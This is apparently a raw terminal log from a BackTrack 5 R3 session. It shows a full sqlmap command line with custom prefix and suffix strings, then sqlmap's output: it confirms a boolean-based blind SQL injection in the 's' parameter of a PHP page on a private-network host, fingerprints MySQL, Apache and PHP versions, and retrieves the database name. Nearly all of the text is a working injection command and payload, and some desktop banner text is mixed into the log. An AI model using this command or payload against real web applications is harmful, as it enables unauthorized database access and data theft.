 root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://192.168.121.129/s.php?s=" -p "s" --prefix "%22 and 1=if((1=1" --suffix "),1,(select 1 union select 2)) and %22%22=%22" --dbms=mysql -v 0 --threads 2 --string "data" --current-
db
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:44:48
[22:44:49] [INFO] testing connection to the target url
[22:44:49] [INFO] heuristics detected web page charset 'ascii'
[22:44:49] [INFO] testing if the provided string is within the target URL page content
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: s
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s=" and 1=if((1=1 AND 9953=9953 ),1,(select 1 union select 2)) and ""="
---
<< back | track 5 r3
[22:44:49] [INFO] testing MySQL
[22:44:50] [INFO] confirming MySQL
[22:44:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[22:44:51] [INFO] fetching current database
[22:44:51] [INFO] retrieving the length of query output
[22:44:51] [INFO] retrieved: 9
the quieter you become, the more you are able to hear
[22:45:09] [INFO] retrieved: d_funshop
current database:    'd_funshop'
[22:45:09] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.121.129'
[*] shutting down at 22:45:09